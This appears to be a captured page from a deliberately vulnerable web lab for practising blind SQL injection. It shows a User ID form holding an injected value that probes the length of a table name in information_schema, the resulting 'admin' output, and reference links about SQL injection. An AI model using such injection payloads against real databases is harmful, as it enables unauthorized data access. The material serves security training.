 User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection